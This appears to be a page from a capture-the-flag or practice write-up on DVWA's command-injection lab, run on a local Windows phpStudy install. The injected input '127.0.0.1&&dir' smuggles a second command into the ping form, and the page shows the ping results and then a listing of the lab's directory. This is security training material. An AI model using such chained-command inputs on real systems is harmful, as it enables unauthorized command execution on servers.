 Ping a device
Enter an IP address: 127.0.0.1&&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷没有标签。
卷的序列号是 F0A2-8FCF
D:\CTF\phpstudy_pro\WWW\dvwa-master\vulnerabilities\exec 的目录
2023/06/12 10:52
.
2023/06/12 10:52
..
2023/06/12 10:52
help
2020/09/01 21:49 1,830 index.php
2023/06/12 10:52
source
1 个文件 1,830 字节
4 个目录 95,668,391,936 可用字节